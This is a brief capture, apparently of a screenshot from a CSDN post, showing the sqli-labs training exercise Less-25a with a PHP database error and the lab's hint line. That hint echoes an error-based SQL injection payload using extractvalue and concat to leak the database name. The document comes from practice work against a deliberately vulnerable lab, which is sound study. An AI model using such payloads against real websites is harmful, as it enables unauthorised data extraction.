 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhPstudy\phpstudy_pro\WWW\sqli-labs\Less-25a\index.php on line 37
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 AND extractvalue(1,concat(0x7e,(select database())))--
CSDN @重庆森林不在重庆